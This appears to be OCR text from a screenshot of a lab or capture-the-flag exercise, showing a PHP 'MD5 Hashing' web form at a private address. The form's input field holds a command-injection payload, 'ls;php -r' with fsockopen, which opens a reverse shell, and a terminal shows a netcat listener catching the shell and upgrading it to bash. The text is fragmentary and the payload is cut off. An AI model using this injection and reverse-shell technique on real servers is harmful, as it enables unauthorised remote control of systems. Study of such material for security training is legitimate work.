 10.9.2.18/index.php?string=ls
SUBDOMAIN_DISCO... APPLICATION_DISCO... FORENSIC (5) Jon Bellion - All Ti... Studio Tumble - YouT... (1) MEU WINRATE DE ...
MD5 Hashing
String to Hash: ls;php -r '$sock=fsockopen("10.10 Submit Query
Hash MD5: b8e59a7d4020792c412da75e589ff4fc -
flux@nasa: /tmp
File Edit View Search Terminal Tabs Help
flux@nasa: ~/Downloads flux@nasa: /tmp
flux@nasa:/tmp$ rlwrap nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.9.2.18 41322
script -qc /bin/bash /dev/null
bash-5.1$